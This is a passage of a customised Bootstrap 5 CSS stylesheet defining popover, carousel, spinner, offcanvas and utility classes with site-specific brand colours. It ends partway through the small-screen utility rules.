.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before { position: absolute; top: 0; left: 50%; display: block; width: 1rem; margin-left: -0.5rem; content: ""; border-bottom: 1px solid #f0f0f0; }

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow { right: calc(-0.5rem - 1px); width: 0.5rem; height: 1rem; }

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before { right: 0; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: rgba(0, 0, 0, 0.25); }

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after { right: 1px; border-width: 0.5rem 0 0.5rem 0.5rem; border-left-color: #fff; }

.popover-header { padding: 0.5rem 1rem; margin-bottom: 0; font-size: 0.875rem; color: #9D464F; background-color: #f0f0f0; border-bottom: 1px solid rgba(0, 0, 0, 0.2); border-top-left-radius: 5px; border-top-right-radius: 5px; }

.popover-header:empty { display: none; }

.popover-body { padding: 1rem 1rem; color: #212529; }

.carousel { position: relative; }

.carousel.pointer-event { touch-action: pan-y; }

.carousel-inner { position: relative; width: 100%; overflow: hidden; }

.carousel-inner::after { display: block; clear: both; content: ""; }

.carousel-item { position: relative; display: none; float: left; width: 100%; margin-right: -100%; backface-visibility: hidden; transition: transform 0.6s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .carousel-item { transition: none; } }

.carousel-item.active, .carousel-item-next, .carousel-item-prev { display: block; }

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start), .active.carousel-item-end { transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-end), .active.carousel-item-start { transform: translateX(-100%); }

/* rtl:end:ignore */
.carousel-fade .carousel-item { opacity: 0; transition-property: opacity; transform: none; }

.carousel-fade .carousel-item.active, .carousel-fade .carousel-item-next.carousel-item-start, .carousel-fade .carousel-item-prev.carousel-item-end { z-index: 1; opacity: 1; }

.carousel-fade .active.carousel-item-start, .carousel-fade .active.carousel-item-end { z-index: 0; opacity: 0; transition: opacity 0s 0.6s; }

@media (prefers-reduced-motion: reduce) { .carousel-fade .active.carousel-item-start, .carousel-fade .active.carousel-item-end { transition: none; } }

.carousel-control-prev, .carousel-control-next { position: absolute; top: 0; bottom: 0; z-index: 1; display: flex; align-items: center; justify-content: center; width: 15%; padding: 0; color: #fff; text-align: center; background: none; border: 0; opacity: 0.5; transition: opacity 0.15s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-control-prev, .carousel-control-next { transition: none; } }

.carousel-control-prev:hover, .carousel-control-prev:focus, .carousel-control-next:hover, .carousel-control-next:focus { color: #fff; text-decoration: none; outline: 0; opacity: 0.9; }

.carousel-control-prev { left: 0; }

.carousel-control-next { right: 0; }

.carousel-control-prev-icon, .carousel-control-next-icon { display: inline-block; width: 2rem; height: 2rem; background-repeat: no-repeat; background-position: 50%; background-size: 100% 100%; }

/* rtl:options: { "autoRename": true, "stringMap":[ { "name"    : "prev-next", "search"  : "prev", "replace" : "next" } ] } */
.carousel-control-prev-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon { background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e"); }

.carousel-indicators { position: absolute; right: 0; bottom: 0; left: 0; z-index: 2; display: flex; justify-content: center; padding: 0; margin-right: 15%; margin-bottom: 1rem; margin-left: 15%; list-style: none; }

.carousel-indicators [data-bs-target] { box-sizing: content-box; flex: 0 1 auto; width: 30px; height: 3px; padding: 0; margin-right: 3px; margin-left: 3px; text-indent: -999px; cursor: pointer; background-color: #fff; background-clip: padding-box; border: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; opacity: 0.5; transition: opacity 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .carousel-indicators [data-bs-target] { transition: none; } }

.carousel-indicators .active { opacity: 1; }

.carousel-caption { position: absolute; right: 15%; bottom: 1.25rem; left: 15%; padding-top: 1.25rem; padding-bottom: 1.25rem; color: #fff; text-align: center; }

.carousel-dark .carousel-control-prev-icon, .carousel-dark .carousel-control-next-icon { filter: invert(1) grayscale(100); }

.carousel-dark .carousel-indicators [data-bs-target] { background-color: #000; }

.carousel-dark .carousel-caption { color: #000; }

@keyframes spinner-border { to { transform: rotate(360deg) /* rtl:ignore */; } }

.spinner-border { display: inline-block; width: 2rem; height: 2rem; vertical-align: -0.125em; border: 0.25em solid currentColor; border-right-color: transparent; border-radius: 50%; animation: 0.75s linear infinite spinner-border; }

.spinner-border-sm { width: 1rem; height: 1rem; border-width: 0.2em; }

@keyframes spinner-grow { 0% { transform: scale(0); }
		50% { opacity: 1;
				transform: none; } }

.spinner-grow { display: inline-block; width: 2rem; height: 2rem; vertical-align: -0.125em; background-color: currentColor; border-radius: 50%; opacity: 0; animation: 0.75s linear infinite spinner-grow; }

.spinner-grow-sm { width: 1rem; height: 1rem; }

@media (prefers-reduced-motion: reduce) { .spinner-border, .spinner-grow { animation-duration: 1.5s; } }

.offcanvas { position: fixed; bottom: 0; z-index: 1050; display: flex; flex-direction: column; max-width: 100%; visibility: hidden; background-color: #fff; background-clip: padding-box; outline: 0; transition: transform 0.3s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .offcanvas { transition: none; } }

.offcanvas-header { display: flex; align-items: center; justify-content: space-between; padding: 1rem 1rem; }

.offcanvas-header .btn-close { padding: 0.5rem 0.5rem; margin-top: -0.5rem; margin-right: -0.5rem; margin-bottom: -0.5rem; }

.offcanvas-title { margin-bottom: 0; line-height: 1.42; }

.offcanvas-body { flex-grow: 1; padding: 1rem 1rem; overflow-y: auto; }

.offcanvas-start { top: 0; left: 0; width: 400px; border-right: 1px solid rgba(0, 0, 0, 0.2); transform: translateX(-100%); }

.offcanvas-end { top: 0; right: 0; width: 400px; border-left: 1px solid rgba(0, 0, 0, 0.2); transform: translateX(100%); }

.offcanvas-top { top: 0; right: 0; left: 0; height: 30vh; max-height: 100%; border-bottom: 1px solid rgba(0, 0, 0, 0.2); transform: translateY(-100%); }

.offcanvas-bottom { right: 0; left: 0; height: 30vh; max-height: 100%; border-top: 1px solid rgba(0, 0, 0, 0.2); transform: translateY(100%); }

.offcanvas.show { transform: none; }

.clearfix::after { display: block; clear: both; content: ""; }

.link-primary { color: #05B3D2; }

.link-primary:hover, .link-primary:focus { color: #37c2db; }

.link-secondary { color: #6c757d; }

.link-secondary:hover, .link-secondary:focus { color: #565e64; }

.link-success { color: #6B6C71; }

.link-success:hover, .link-success:focus { color: #56565a; }

.link-info { color: #5B802E; }

.link-info:hover, .link-info:focus { color: #496625; }

.link-warning { color: #4F7C8F; }

.link-warning:hover, .link-warning:focus { color: #3f6372; }

.link-danger { color: #F56D6D; }

.link-danger:hover, .link-danger:focus { color: #f78a8a; }

.link-light { color: #f8f9fa; }

.link-light:hover, .link-light:focus { color: #f9fafb; }

.link-dark { color: #212529; }

.link-dark:hover, .link-dark:focus { color: #1a1e21; }

.ratio { position: relative; width: 100%; }

.ratio::before { display: block; padding-top: var(--bs-aspect-ratio); content: ""; }

.ratio > * { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.ratio-1x1 { --bs-aspect-ratio: 100%; }

.ratio-4x3 { --bs-aspect-ratio: calc(3 / 4 * 100%); }

.ratio-16x9 { --bs-aspect-ratio: calc(9 / 16 * 100%); }

.ratio-21x9 { --bs-aspect-ratio: calc(9 / 21 * 100%); }

.fixed-top { position: fixed; top: 0; right: 0; left: 0; z-index: 1030; }

.fixed-bottom { position: fixed; right: 0; bottom: 0; left: 0; z-index: 1030; }

.sticky-top { position: sticky; top: 0; z-index: 1020; }

@media (min-width: 576px) { .sticky-sm-top { position: sticky; top: 0; z-index: 1020; } }

@media (min-width: 768px) { .sticky-md-top { position: sticky; top: 0; z-index: 1020; } }

@media (min-width: 992px) { .sticky-lg-top { position: sticky; top: 0; z-index: 1020; } }

@media (min-width: 1200px) { .sticky-xl-top { position: sticky; top: 0; z-index: 1020; } }

@media (min-width: 1400px) { .sticky-xxl-top { position: sticky; top: 0; z-index: 1020; } }

.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; margin: -1px !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.stretched-link::after { position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 1; content: ""; }

.text-truncate { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.align-baseline { vertical-align: baseline !important; }

.align-top { vertical-align: top !important; }

.align-middle { vertical-align: middle !important; }

.align-bottom { vertical-align: bottom !important; }

.align-text-bottom { vertical-align: text-bottom !important; }

.align-text-top { vertical-align: text-top !important; }

.float-start { float: left !important; }

.float-end { float: right !important; }

.float-none { float: none !important; }

.overflow-auto { overflow: auto !important; }

.overflow-hidden { overflow: hidden !important; }

.overflow-visible { overflow: visible !important; }

.overflow-scroll { overflow: scroll !important; }

.d-inline { display: inline !important; }

.d-inline-block { display: inline-block !important; }

.d-block { display: block !important; }

.d-grid { display: grid !important; }

.d-table { display: table !important; }

.d-table-row { display: table-row !important; }

.d-table-cell { display: table-cell !important; }

.d-flex { display: flex !important; }

.d-inline-flex { display: inline-flex !important; }

.d-none { display: none !important; }

.shadow { box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important; }

.shadow-sm { box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.shadow-lg { box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important; }

.shadow-none { box-shadow: none !important; }

.position-static { position: static !important; }

.position-relative { position: relative !important; }

.position-absolute { position: absolute !important; }

.position-fixed { position: fixed !important; }

.position-sticky { position: sticky !important; }

.top-0 { top: 0 !important; }

.top-50 { top: 50% !important; }

.top-100 { top: 100% !important; }

.bottom-0 { bottom: 0 !important; }

.bottom-50 { bottom: 50% !important; }

.bottom-100 { bottom: 100% !important; }

.start-0 { left: 0 !important; }

.start-50 { left: 50% !important; }

.start-100 { left: 100% !important; }

.end-0 { right: 0 !important; }

.end-50 { right: 50% !important; }

.end-100 { right: 100% !important; }

.translate-middle { transform: translate(-50%, -50%) !important; }

.translate-middle-x { transform: translateX(-50%) !important; }

.translate-middle-y { transform: translateY(-50%) !important; }

.border { border: 1px solid #dee2e6 !important; }

.border-0 { border: 0 !important; }

.border-top { border-top: 1px solid #dee2e6 !important; }

.border-top-0 { border-top: 0 !important; }

.border-end { border-right: 1px solid #dee2e6 !important; }

.border-end-0 { border-right: 0 !important; }

.border-bottom { border-bottom: 1px solid #dee2e6 !important; }

.border-bottom-0 { border-bottom: 0 !important; }

.border-start { border-left: 1px solid #dee2e6 !important; }

.border-start-0 { border-left: 0 !important; }

.border-primary { border-color: #05B3D2 !important; }

.border-secondary { border-color: #6c757d !important; }

.border-success { border-color: #6B6C71 !important; }

.border-info { border-color: #5B802E !important; }

.border-warning { border-color: #4F7C8F !important; }

.border-danger { border-color: #F56D6D !important; }

.border-light { border-color: #f8f9fa !important; }

.border-dark { border-color: #212529 !important; }

.border-white { border-color: #fff !important; }

.border-1 { border-width: 1px !important; }

.border-2 { border-width: 2px !important; }

.border-3 { border-width: 3px !important; }

.border-4 { border-width: 4px !important; }

.border-5 { border-width: 5px !important; }

.w-25 { width: 25% !important; }

.w-50 { width: 50% !important; }

.w-75 { width: 75% !important; }

.w-100 { width: 100% !important; }

.w-auto { width: auto !important; }

.mw-100 { max-width: 100% !important; }

.vw-100 { width: 100vw !important; }

.min-vw-100 { min-width: 100vw !important; }

.h-25 { height: 25% !important; }

.h-50 { height: 50% !important; }

.h-75 { height: 75% !important; }

.h-100 { height: 100% !important; }

.h-auto { height: auto !important; }

.mh-100 { max-height: 100% !important; }

.vh-100 { height: 100vh !important; }

.min-vh-100 { min-height: 100vh !important; }

.flex-fill { flex: 1 1 auto !important; }

.flex-row { flex-direction: row !important; }

.flex-column { flex-direction: column !important; }

.flex-row-reverse { flex-direction: row-reverse !important; }

.flex-column-reverse { flex-direction: column-reverse !important; }

.flex-grow-0 { flex-grow: 0 !important; }

.flex-grow-1 { flex-grow: 1 !important; }

.flex-shrink-0 { flex-shrink: 0 !important; }

.flex-shrink-1 { flex-shrink: 1 !important; }

.flex-wrap { flex-wrap: wrap !important; }

.flex-nowrap { flex-wrap: nowrap !important; }

.flex-wrap-reverse { flex-wrap: wrap-reverse !important; }

.gap-0 { gap: 0 !important; }

.gap-1 { gap: 0.25rem !important; }

.gap-2 { gap: 0.5rem !important; }

.gap-3 { gap: 1rem !important; }

.gap-4 { gap: 1.5rem !important; }

.gap-5 { gap: 3rem !important; }

.justify-content-start { justify-content: flex-start !important; }

.justify-content-end { justify-content: flex-end !important; }

.justify-content-center { justify-content: center !important; }

.justify-content-between { justify-content: space-between !important; }

.justify-content-around { justify-content: space-around !important; }

.justify-content-evenly { justify-content: space-evenly !important; }

.align-items-start { align-items: flex-start !important; }

.align-items-end { align-items: flex-end !important; }

.align-items-center { align-items: center !important; }

.align-items-baseline { align-items: baseline !important; }

.align-items-stretch { align-items: stretch !important; }

.align-content-start { align-content: flex-start !important; }

.align-content-end { align-content: flex-end !important; }

.align-content-center { align-content: center !important; }

.align-content-between { align-content: space-between !important; }

.align-content-around { align-content: space-around !important; }

.align-content-stretch { align-content: stretch !important; }

.align-self-auto { align-self: auto !important; }

.align-self-start { align-self: flex-start !important; }

.align-self-end { align-self: flex-end !important; }

.align-self-center { align-self: center !important; }

.align-self-baseline { align-self: baseline !important; }

.align-self-stretch { align-self: stretch !important; }

.order-first { order: -1 !important; }

.order-0 { order: 0 !important; }

.order-1 { order: 1 !important; }

.order-2 { order: 2 !important; }

.order-3 { order: 3 !important; }

.order-4 { order: 4 !important; }

.order-5 { order: 5 !important; }

.order-last { order: 6 !important; }

.m-0 { margin: 0 !important; }

.m-1 { margin: 0.25rem !important; }

.m-2 { margin: 0.5rem !important; }

.m-3 { margin: 1rem !important; }

.m-4 { margin: 1.5rem !important; }

.m-5 { margin: 3rem !important; }

.m-auto { margin: auto !important; }

.mx-0 { margin-right: 0 !important; margin-left: 0 !important; }

.mx-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }

.mx-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }

.mx-3 { margin-right: 1rem !important; margin-left: 1rem !important; }

.mx-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }

.mx-5 { margin-right: 3rem !important; margin-left: 3rem !important; }

.mx-auto { margin-right: auto !important; margin-left: auto !important; }

.my-0 { margin-top: 0 !important; margin-bottom: 0 !important; }

.my-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }

.my-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }

.my-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }

.my-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }

.my-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }

.my-auto { margin-top: auto !important; margin-bottom: auto !important; }

.mt-0 { margin-top: 0 !important; }

.mt-1 { margin-top: 0.25rem !important; }

.mt-2 { margin-top: 0.5rem !important; }

.mt-3 { margin-top: 1rem !important; }

.mt-4 { margin-top: 1.5rem !important; }

.mt-5 { margin-top: 3rem !important; }

.mt-auto { margin-top: auto !important; }

.me-0 { margin-right: 0 !important; }

.me-1 { margin-right: 0.25rem !important; }

.me-2 { margin-right: 0.5rem !important; }

.me-3 { margin-right: 1rem !important; }

.me-4 { margin-right: 1.5rem !important; }

.me-5 { margin-right: 3rem !important; }

.me-auto { margin-right: auto !important; }

.mb-0 { margin-bottom: 0 !important; }

.mb-1 { margin-bottom: 0.25rem !important; }

.mb-2 { margin-bottom: 0.5rem !important; }

.mb-3 { margin-bottom: 1rem !important; }

.mb-4 { margin-bottom: 1.5rem !important; }

.mb-5 { margin-bottom: 3rem !important; }

.mb-auto { margin-bottom: auto !important; }

.ms-0 { margin-left: 0 !important; }

.ms-1 { margin-left: 0.25rem !important; }

.ms-2 { margin-left: 0.5rem !important; }

.ms-3 { margin-left: 1rem !important; }

.ms-4 { margin-left: 1.5rem !important; }

.ms-5 { margin-left: 3rem !important; }

.ms-auto { margin-left: auto !important; }

.p-0 { padding: 0 !important; }

.p-1 { padding: 0.25rem !important; }

.p-2 { padding: 0.5rem !important; }

.p-3 { padding: 1rem !important; }

.p-4 { padding: 1.5rem !important; }

.p-5 { padding: 3rem !important; }

.px-0 { padding-right: 0 !important; padding-left: 0 !important; }

.px-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }

.px-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }

.px-3 { padding-right: 1rem !important; padding-left: 1rem !important; }

.px-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }

.px-5 { padding-right: 3rem !important; padding-left: 3rem !important; }

.py-0 { padding-top: 0 !important; padding-bottom: 0 !important; }

.py-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }

.py-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }

.py-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }

.py-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }

.py-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }

.pt-0 { padding-top: 0 !important; }

.pt-1 { padding-top: 0.25rem !important; }

.pt-2 { padding-top: 0.5rem !important; }

.pt-3 { padding-top: 1rem !important; }

.pt-4 { padding-top: 1.5rem !important; }

.pt-5 { padding-top: 3rem !important; }

.pe-0 { padding-right: 0 !important; }

.pe-1 { padding-right: 0.25rem !important; }

.pe-2 { padding-right: 0.5rem !important; }

.pe-3 { padding-right: 1rem !important; }

.pe-4 { padding-right: 1.5rem !important; }

.pe-5 { padding-right: 3rem !important; }

.pb-0 { padding-bottom: 0 !important; }

.pb-1 { padding-bottom: 0.25rem !important; }

.pb-2 { padding-bottom: 0.5rem !important; }

.pb-3 { padding-bottom: 1rem !important; }

.pb-4 { padding-bottom: 1.5rem !important; }

.pb-5 { padding-bottom: 3rem !important; }

.ps-0 { padding-left: 0 !important; }

.ps-1 { padding-left: 0.25rem !important; }

.ps-2 { padding-left: 0.5rem !important; }

.ps-3 { padding-left: 1rem !important; }

.ps-4 { padding-left: 1.5rem !important; }

.ps-5 { padding-left: 3rem !important; }

.font-monospace { font-family: var(--bs-font-monospace) !important; }

.fs-1 { font-size: calc(1.382rem + 1.584vw) !important; }

.fs-2 { font-size: calc(1.339rem + 1.068vw) !important; }

.fs-3 { font-size: calc(1.296rem + 0.552vw) !important; }

.fs-4 { font-size: calc(1.254rem + 0.048vw) !important; }

.fs-5 { font-size: 1rem !important; }

.fs-6 { font-size: 0.86rem !important; }

.fst-italic { font-style: italic !important; }

.fst-normal { font-style: normal !important; }

.fw-light { font-weight: 300 !important; }

.fw-lighter { font-weight: lighter !important; }

.fw-normal { font-weight: 400 !important; }

.fw-bold { font-weight: 700 !important; }

.fw-bolder { font-weight: bolder !important; }

.lh-1 { line-height: 1 !important; }

.lh-sm { line-height: 1.25 !important; }

.lh-base { line-height: 1.42 !important; }

.lh-lg { line-height: 1.33333 !important; }

.text-start { text-align: left !important; }

.text-end { text-align: right !important; }

.text-center { text-align: center !important; }

.text-decoration-none { text-decoration: none !important; }

.text-decoration-underline { text-decoration: underline !important; }

.text-decoration-line-through { text-decoration: line-through !important; }

.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.text-wrap { white-space: normal !important; }

.text-nowrap { white-space: nowrap !important; }

/* rtl:begin:remove */
.text-break { word-wrap: break-word !important; word-break: break-word !important; }

/* rtl:end:remove */
.text-primary { color: #05B3D2 !important; }

.text-secondary { color: #6c757d !important; }

.text-success { color: #6B6C71 !important; }

.text-info { color: #5B802E !important; }

.text-warning { color: #4F7C8F !important; }

.text-danger { color: #F56D6D !important; }

.text-light { color: #f8f9fa !important; }

.text-dark { color: #212529 !important; }

.text-white { color: #fff !important; }

.text-body { color: #212529 !important; }

.text-muted { color: #6c757d !important; }

.text-black-50 { color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 { color: rgba(255, 255, 255, 0.5) !important; }

.text-reset { color: inherit !important; }

.bg-primary { background-color: #05B3D2 !important; }

.bg-secondary { background-color: #6c757d !important; }

.bg-success { background-color: #6B6C71 !important; }

.bg-info { background-color: #5B802E !important; }

.bg-warning { background-color: #4F7C8F !important; }

.bg-danger { background-color: #F56D6D !important; }

.bg-light { background-color: #f8f9fa !important; }

.bg-dark { background-color: #212529 !important; }

.bg-body { background-color: #E5E5E5 !important; }

.bg-white { background-color: #fff !important; }

.bg-transparent { background-color: transparent !important; }

.bg-gradient { background-image: var(--bs-gradient) !important; }

.user-select-all { user-select: all !important; }

.user-select-auto { user-select: auto !important; }

.user-select-none { user-select: none !important; }

.pe-none { pointer-events: none !important; }

.pe-auto { pointer-events: auto !important; }

.rounded { border-radius: 0px !important; }

.rounded-0 { border-radius: 0 !important; }

.rounded-1 { border-radius: 3px !important; }

.rounded-2 { border-radius: 0px !important; }

.rounded-3 { border-radius: 6px !important; }

.rounded-circle { border-radius: 50% !important; }

.rounded-pill { border-radius: 50rem !important; }

.rounded-top { border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; }

.rounded-end { border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; }

.rounded-bottom { border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; }

.rounded-start { border-bottom-left-radius: 0px !important; border-top-left-radius: 0px !important; }

.visible { visibility: visible !important; }

.invisible { visibility: hidden !important; }

@media (min-width: 576px) { .float-sm-start { float: left !important; } .float-sm-end { float: right !important; } .float-sm-none { float: none !important; } .d-sm-inline { display: inline !important; } .d-sm-inline-block { display: inline-block !important; } .d-sm-block { display: block !important; } .d-sm-grid { display: grid !important; } .d-sm-table { display: table !important; } .d-sm-table-row { display: table-row !important; } .d-sm-table-cell { display: table-cell !important; } .d-sm-flex { display: flex !important; } .d-sm-inline-flex { display: inline-flex !important; } .d-sm-none { display: none !important; } .flex-sm-fill { flex: 1 1 auto !important; } .flex-sm-row { flex-direction: row !important; } .flex-sm-column { flex-direction: column !important; } .flex-sm-row-reverse { flex-direction: row-reverse !important; } .flex-sm-column-reverse { flex-direction: column-reverse !important; } .flex-sm-grow-0 { flex-grow: 0 !important; } .flex-sm-grow-1 { flex-grow: 1 !important; } .flex-sm-shrink-0 { flex-shrink: 0 !important; } .flex-sm-shrink-1 { flex-shrink: 1 !important; } .flex-sm-wrap { flex-wrap: wrap !important; } .flex-sm-nowrap { flex-wrap: nowrap !important; } .flex-sm-wrap-reverse { flex-wrap: wrap-reverse !important; } .gap-sm-0 { gap: 0 !important; } .gap-sm-1 { gap: 0.25rem !important; } .gap-sm-2 { gap: 0.5rem !important; } .gap-sm-3 { gap: 1rem !important; } .gap-sm-4 { gap: 1.5rem !important; } .gap-sm-5 { gap: 3rem !important; } .justify-content-sm-start { justify-content: flex-start !important; } .justify-content-sm-end { justify-content: flex-end !important; } .justify-content-sm-center { justify-content: center !important; } .justify-content-sm-between { justify-content: space-between !important; } .justify-content-sm-around { justify-content: space-around !important; } .justify-content-sm-evenly { justify-content: space-evenly !important; } .align-items-sm-start { align-items: flex-start !important; } .align-items-sm-end { align-items: flex-end !important; } .align-items-sm-center { align-items: center !important; } .align-items-sm-baseline { align-items: baseline !important; } .align-items-sm-stretch { align-items: stretch !important; } .align-content-sm-start { align-content: flex-start !important; } .align-content-sm-end { align-content: flex-end !important; } .align-content-sm-center { align-content: center !important; } .align-content-sm-between { align-content: space-between !important; } .align-content-sm-around { align-content: space-around !important; } .align-content-sm-stretch { align-content: stretch !important; } .align-self-sm-auto { align-self: auto !important; } .align-self-sm-start { align-self: flex-start !important; } .align-self-sm-end { align-self: flex-end !important; } .align-self-sm-center { align-self: center !important; } .align-self-sm-baseline { align-self: baseline !important; } .align-self-sm-stretch { align-self: stretch !important; } .order-sm-first { order: -1 !important; } .order-sm-0 { order: 0 !important; } .order-sm-1 { order: 1 !important; } .order-sm-2 { order: 2 !important; } .order-sm-3 { order: 3 !important; } .order-sm-4 { order: 4 !important; } .order-sm-5 { order: 5 !important; } .order-sm-last { order: 6 !important; } .m-sm-0 { margin: 0 !important; } .m-sm-1 { margin: 0.25rem !important; } .m-sm-2 { margin: 0.5rem !important; } .m-sm-3 { margin: 1rem !important; } .m-sm-4 { margin: 1.5rem !important; } .m-sm-5 { margin: 3rem !important; } .m-sm-auto { margin: auto !important; } .mx-sm-0 { margin-right: 0 !important; margin-left: 0 !important; } .mx-sm-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; } .mx-sm-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; } .mx-sm-3 { margin-right: 1rem !important; margin-left: 1rem !important; } .mx-sm-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; } .mx-sm-5 { margin-right: 3rem !important; margin-left: 3rem !important; } .mx-sm-auto { margin-right: auto !important; margin-left: auto !important; } .my-sm-0 { margin-top: 0 !important; margin-bottom: 0 !important; } .my-sm-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; } .my-sm-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; } .my-sm-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; } .my-sm-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; } .my-sm-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; } .my-sm-auto { margin-top: auto !important; margin-bottom: auto !important; } .mt-sm-0 { margin-top: 0 !important; } .mt-sm-1 { margin-top: 0.25rem !important; } .mt-sm-2 { margin-top: 0.5rem !important; } .mt-sm-3 { margin-top: 1rem !important; } .mt-sm-4 { margin-top: 1.5rem !important; } .mt-sm-5 { margin-top: 3rem !important; } .mt-sm-auto { margin-top: auto !important; } .me-sm-0 { margin-right: 0 !important; } .me-sm-1 { margin-right: 0.25rem !important; } .me-sm-2 { margin-right: 0.5rem !important; } .me-sm-3 { margin-right: 1rem !important; } .me-sm-4 { margin-right: 1.5rem !important; } .me-sm-5 { margin-right: 3rem !important; } .me-sm-auto { margin-right: auto !important; } .mb-sm-0 { margin-bottom: 0 !important; } .mb-sm-1 { margin-bottom: 0.25rem !important; } .mb-sm-2 { margin-bottom: 0.5rem !important; } .mb-sm-3 { margin-bottom: 1rem !important; } .mb-sm-4 { margin-bottom: 1.5rem !important; } .mb-sm-5 { margin-bottom: 3rem !important; } .mb-sm-auto { margin-bottom: auto !important; } .ms-sm-0 { margin-left: 0 !important; } .ms-sm-1 { margin-left: 0.25rem !important; } .ms-sm-2 { margin-left: 0.5rem !important; } .ms-sm-3 { margin-left: 1rem !important; } .ms-sm-4 { margin-left: 1.5rem !important; } .ms-sm-5 { margin-left: 3rem !important; } .ms-sm-auto { margin-left: auto !important; } .p-sm-0 { padding: 0 !important; } .p-sm-1 { padding: 0.25rem !important; } .p-sm-2 { padding: 0.5rem !important; } .p-sm-3 { padding: 1rem !important; } .p-sm-4 { padding: 1.5rem !important; } .p-sm-5 { padding: 3rem !important; } .px-sm-0 { padding-right: 0 !important; padding-left: 0 !important; } .px-sm-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; } .px-sm-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; } .px-sm-3 { padding-right: 1rem !important; padding-left: 1rem !important; } .px-sm-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; } .px-sm-5 { padding-right: 3rem !important; padding-left: 3rem !important; } .py-sm-0 { padding-top: 0 !important; padding-bottom: 0 !important; } .py-sm-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; } .py-sm-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; } .py-sm-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; } .py-sm-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; } .py-sm-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; } .pt-sm-0 { padding-top: 0 !important; } .pt-sm-1 { padding-top: 0.25rem !important; } .pt-sm-2 { padding-top: 0.5rem !important; } .pt-sm-3 { padding-top: 1rem !important; } .pt-sm-4 { padding-top: 1.5rem !important; } .pt-sm-5 { padding-top: 3rem !important; } .pe-sm-0 { padding-right: 0 !important; } .pe-sm-1 { padding-right: 0.25rem !important; } .pe-sm-2 { padding-right: 0.5rem !important; } .pe-sm-3 { padding-right: 1rem !important; } .pe-sm-4 { padding-right: 1.5rem !important; } .pe-sm-5 { padding-right: 3rem !important; } .pb-sm-0 { padding-bottom: 0 !important; } .pb-sm-1 { padding-bottom: 0.25rem !important; } .pb-sm-2 { padding-bottom: 0.5rem !important; } .pb-sm-3 { padding-bottom: 1rem !important; } .pb-sm-4 { padding-bottom: 1.5rem !important; } .pb-sm-5 { padding-bottom: 3rem !important; } .ps-sm-0 { padding-left: 0 !important; } .ps-sm-1 { padding-left: 0.25rem !important; } .ps-sm-2 { padding-left: 0.5rem !important; } 